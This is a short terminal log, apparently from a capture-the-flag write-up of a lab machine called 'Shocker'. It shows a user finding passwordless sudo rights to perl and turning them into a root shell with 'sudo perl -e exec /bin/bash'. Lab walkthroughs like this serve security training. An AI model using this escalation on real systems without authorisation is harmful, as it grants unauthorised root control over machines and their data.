 shelly@Shocker:/usr/lib/cgi-bin$ whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$ sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:
User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/usr/lib/cgi-bin$ sudo perl -e 'exec "/bin/bash";'
root@Shocker:/usr/lib/cgi-bin# whoami
root
root@Shocker:/usr/lib/cgi-bin#